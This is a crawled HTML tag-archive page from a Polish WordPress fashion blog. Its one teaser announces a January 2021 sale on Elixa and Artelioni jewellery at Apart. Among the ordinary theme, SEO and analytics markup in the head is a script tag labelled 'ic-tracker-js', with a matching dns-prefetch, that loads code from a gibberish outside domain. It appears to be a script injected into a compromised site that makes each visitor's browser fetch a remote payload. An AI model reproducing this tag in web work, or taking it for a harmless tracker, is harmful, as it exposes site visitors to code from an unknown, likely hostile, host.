

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion.apart.pl/tag/bizuteria-promocyjna/
body_size: 8500
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><script>/* <![CDATA[ */ ringDataLayer = {"context":{"variant":{"accelerator":"ZmFzaGlvbi5hcGFydC5wbDo6bWFpbl9nY3A="},"id":{"website":"8b9987fa-3416-451f-b322-15bf0595a604"}}}; /* ]]> */</script><script>/* <![CDATA[ */ accConf = {"events":{"endpointPaths":["/a8f4d8cd95e164917035b64b867a45dd"]}}; /* ]]> */</script>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="Fashion Apart RSS Feed" href="https://fashion.apart.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Fashion Apart Atom Feed" href="https://fashion.apart.pl/feed/atom/" />
	<link rel="pingback" href="https://fashion.apart.pl/xmlrpc.php" />
	
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-PMBKC3Q"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'GTM-PMBKC3Q');
	</script>

	<script>var et_site_url='https://fashion.apart.pl';var et_post_id='global';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>biżuteria promocyjna - Fashion Apart</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://fashion.apart.pl/tag/bizuteria-promocyjna/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/fashion.apart.pl\/tag\/bizuteria-promocyjna\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","position":1,"name":"Dom","item":"https:\/\/fashion.apart.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/bizuteria-promocyjna\/#listItem","name":"bi\u017cuteria promocyjna"}},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/bizuteria-promocyjna\/#listItem","position":2,"name":"bi\u017cuteria promocyjna","previousItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","name":"Dom"}}]},{"@type":"CollectionPage","@id":"https:\/\/fashion.apart.pl\/tag\/bizuteria-promocyjna\/#collectionpage","url":"https:\/\/fashion.apart.pl\/tag\/bizuteria-promocyjna\/","name":"bi\u017cuteria promocyjna - Fashion Apart","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/fashion.apart.pl\/#website"},"breadcrumb":{"@id":"https:\/\/fashion.apart.pl\/tag\/bizuteria-promocyjna\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/fashion.apart.pl\/#organization","name":"Fashion Apart","url":"https:\/\/fashion.apart.pl\/"},{"@type":"WebSite","@id":"https:\/\/fashion.apart.pl\/#website","url":"https:\/\/fashion.apart.pl\/","name":"Fashion Apart","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami" href="https://fashion.apart.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z komentarzami" href="https://fashion.apart.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami otagowanymi jako biżuteria promocyjna" href="https://fashion.apart.pl/tag/bizuteria-promocyjna/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashion.apart.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashion.apart.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://fashion.apart.pl/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://fashion.apart.pl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fashion.apart.pl/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://fashion.apart.pl/wp-content/themes/florence/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/slicknav.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings_font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://fashion.apart.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1768968574" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashion.apart.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fashion.apart.pl/wp-json/wp/v2/tags/1214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashion.apart.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <style type="text/css">
	
		#logo { padding:px 0 px; }
		
						.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover {  color:#96afaf; }
		.slicknav_nav a:hover { color:#96afaf; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a {  color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:#96afaf; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:#96afaf }
		
		#top-search a { background:#96afaf }
		#top-search a { color: }
		
		#footer-instagram { background:; }
		#footer-instagram h4.block-heading { color:; }
		
		#footer-social { background:#96afaf; }
		#footer-social a i { color:#96afaf; background:; }
		#footer-social a { color:; }
		
		#footer-copyright { color:; background:;  }
		
		.widget-heading { color:; }
		.widget-heading > span:before, .widget-heading > span:after { border-color: ; }
		
		.widget-social a i { color:; background:#96afaf; }
		
		a, .author-content a.author-social:hover { color:#96afaf; }
		.more-button:hover, .post-share a i:hover, .post-pagination a:hover, .pagination a:hover, .widget .tagcloud a { background:#96afaf; }
		.more-button:hover, .post-share a i:hover { border-color:#96afaf;  }
		.post-entry blockquote { border-color:#96afaf; }		
				
				.btn-black {
	color: black!important;
	text-transform: uppercase!important;
border: 1px solid black!important;
	font-family: "Playfair Display", sans-serif!important;
}
.btn-black:hover{
border: 1px solid #F2F2F2!important;
}
.olive-bg {
	background-color: 		#F5F2E4!important;
}
.peach2-bg {
	background-color: 		#FAF6EB!important;
}
.grass-bg {
	background-color: 		#F4F7ED!important;
}
.salmon-bg {
	background-color: 		#F2E3DC!important;
}
.rose-bg {
	background-color: 		#F6EEEE!important;
}
.violet-bg {
	background-color: 		#EEEEf6!important;
}
.blue-bg {
	background-color: 		#ECF2F8!important;
}
.green-bg {
	background-color: 		#EAF2EE!important;
}
.peach-bg {
	background-color: 		#FDF0E7!important;
}
.sapphire-bg {
	background-color: 		#E1E7F9!important;
}
.padding-5 {
	padding: 5%!important;
	font-size: 1.1em!important;
	line-height: 32px!important;
}
.top-text {
	margin-top: -10%!important;
}
@media (min-width: 1024px) {
	.m-t-20 {
		margin-top: 20%!important;
	}
	.bigger-header {
		font-size: 1.9em!important;
	}				
    </style>
    
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="173801946013606"/>
<meta property="og:url" content="https://fashion.apart.pl/tag/bizuteria-promocyjna/"/>
<meta property="og:title" content="DO -70%! MODNA BIŻUTERIA ELIXA I ARTELIONI W PROMOCYJNYCH CENACH"/>
<meta property="og:site_name" content="Fashion Apart"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2021/01/FASHION-insta-01-TOP-1-500x380.jpg"/>
<meta property="og:locale" content="pl_pl"/>
<!-- // end wpfbogp -->
	
</head>

<body class="archive tag tag-bizuteria-promocyjna tag-1214 chrome et-pb-theme-florence et_minified_js et_minified_css et_divi_builder">
	
	<div id="top-bar">
		
		<div class="container">
			
			<div id="navigation-wrapper">
				<ul id="menu-top-menu" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540"><a href="/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Start</span><img width="124" height="44" src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo-small.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9535"><a href="https://fashion.apart.pl/category/trendy/">Trendy</a></li>
<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://fashion.apart.pl/category/eventy/">Eventy</a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://fashion.apart.pl/category/galerie/">Galerie</a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://fashion.apart.pl/category/wywiady/">Wywiady</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15578"><a href="https://fashion.apart.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://fashion.apart.pl/category/blogowe-inspiracje/">Blogowe Inspiracje</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-social">
				
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i></a>																																								
			</div>
						
						<div id="top-search">
					<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://fashion.apart.pl/">
    <div>
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
	 </div>
</form>			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://fashion.apart.pl"><img src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png" alt="Fashion Apart" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>
	<div class="container">

		<div id="content">

			<div id="main" class="fullwidth">

				<div class="archive-box">

					<span>Tag</span>
					<h1>biżuteria promocyjna</h1>

				</div>

				<ul class="grid-layout">
				
											<li>
<article id="post-18117" class="grid-item post-18117 post type-post status-publish format-gallery has-post-thumbnail hentry category-trendy tag-bizuteria-apart tag-bizuteria-artelioni tag-bizuteria-elixa tag-bizuteria-promocyjna tag-bizuteria-stalowa tag-bizuteria-ze-stali tag-bransoletka tag-katarzyna-zielinska tag-naszyjnik tag-pierscionek tag-wyprzedaz-apart post_format-post-format-gallery">

		<div class="post-img">
		<a href="https://fashion.apart.pl/2021/01/bizuteria-elixa-i-artelioni-w-promocyjnych-cenach/"><img width="500" height="380" src="https://fashion.apart.pl/wp-content/uploads/2021/01/FASHION-insta-01-TOP-1.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://fashion.apart.pl/wp-content/uploads/2021/01/FASHION-insta-01-TOP-1.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2021/01/FASHION-insta-01-TOP-1-213x162.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2021/01/FASHION-insta-01-TOP-1-320x243.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2021/01/FASHION-insta-01-TOP-1-24x18.jpg 24w, https://fashion.apart.pl/wp-content/uploads/2021/01/FASHION-insta-01-TOP-1-36x27.jpg 36w, https://fashion.apart.pl/wp-content/uploads/2021/01/FASHION-insta-01-TOP-1-48x36.jpg 48w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div>
	
	<div class="post-header">

				<span class="cat"><a href="https://fashion.apart.pl/category/trendy/" rel="category tag">Trendy</a></span>
		
					<h2><a href="https://fashion.apart.pl/2021/01/bizuteria-elixa-i-artelioni-w-promocyjnych-cenach/">DO -70%! MODNA BIŻUTERIA ELIXA I ARTELIONI W PROMOCYJNYCH CENACH</a></h2>
		
	</div>

	<div class="post-entry">

		<p>Trwają noworoczne wyprzedaże na apart.pl, które objęły również wybrane wzory z kolekcji biżuterii marek Elixa i Artelioni, dostępnych wyłącznie w ofercie Apart. To świetna okazja na zakup modnego dodatku z rabatami sięgającymi nawet -70%.</p>

	</div>

	<div class="post-meta">

		<span class="meta-info">

						8 stycznia 2021			
			
		</span>

	</div>

</article>
</li>					
				
				</ul>
				
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>

	</div>

	
				
			</div>

		
		
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		
		<div id="footer-instagram">
					
			<div id="text-9" class="widget-instagram widget_text">			<div class="textwidget"></div>
		</div>					
		</div>
		
		
				<div id="footer-social">

			<div class="container">
			
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>																																							
			</div>
			
		</div>
				
		<div id="footer-copyright">
			
			<div class="container">

